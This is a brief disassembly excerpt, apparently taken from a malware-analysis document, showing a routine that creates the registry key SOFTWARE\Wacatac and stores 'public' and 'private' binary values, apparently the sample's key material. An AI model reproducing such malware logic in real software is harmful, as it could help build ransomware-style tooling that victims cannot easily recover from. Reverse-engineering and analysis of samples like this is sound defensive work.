 loc_40B81F:
call sub_40AB20
push offset hKey ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Wacatac"
push 80000001h ; hKey
call ds:RegOpenKeyExA
mov esi, ds:RegQueryValueExA
test eax, eax
jnz loc_40B93B
loc_40B93B: ; phkResult
push offset hKey
push offset SubKey ; "SOFTWARE\\Wacatac"
push 80000001h ; hKey
call ds:RegCreateKeyA
test eax, eax
jnz short loc_40B8F4
lea eax, [esp+10120h+cbData]
mov dword_40F1A4, 2
push eax ; lpcbData
lea eax, [esp+10124h+Data]
mov [esp+10124h+cbData], 100h
push eax ; lpData
push 0 ; lpType
push 0 ; lpReserved
push offset aPublic ; "public"
push hKey ; hKey
call esi ; RegQueryValueExA
push 4 ; dwBytes
push 8 ; dwFlags
mov dword_40F18C, 1
mov dword_40F190, 0
call ebx ; GetProcessHeap
mov edi, ds:HeapAlloc
mov eax, [ebp+cbData]
push 220h ; cbData
push ebx ; lpData
push 3 ; dwType
push 0 ; Reserved
push offset ValueName ; "private"
push hKey ; hKey
mov dword ptr [eax], 220h
call ds:RegSetValueExA
mov eax, ebx